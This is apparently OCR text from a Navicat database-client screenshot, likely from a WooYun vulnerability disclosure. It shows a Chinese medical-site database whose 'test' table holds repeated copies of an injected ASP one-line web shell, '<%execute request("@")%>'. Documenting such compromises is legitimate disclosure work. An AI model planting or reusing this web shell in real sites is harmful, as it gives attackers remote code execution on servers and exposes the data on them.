 Navicat Lite
文件(F) 查看(V) 收藏夹(A) 工具(T) 窗口(W) 帮助(H)
连接 用户 表 视图 函数 其它 查询 报表 计划
连接 打开表 设计表 新建表 删除表 导入向导
中国医疗
cmdi_db
cmdiuser
cmdiwork
dbo
表
book
bookorder
comd_list
cp
cpzt
DIY_TEMPCOMMAND_
dtproperties
gmp_cp
gmp_qy
jyqy
mantou
orderdetail
pcguest
qy
qyzt
sjzx
syscommand
test
test1
testguest
24 表
book
bookorder
comd_list
cp
cpzt
DIY_TEMPCOMMAND_TABLE
dtproperties
test @cmdi_db.dbo (中国医疗) - 表
文件(F) 编辑(E) 查看(V) 窗口(W) 帮助(H)
导入向导 导出向导 筛选向导 网格查看 表单查看
ma
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
</TABLE></BODY></HTML><%execute request("@")%>
www.wooyun.org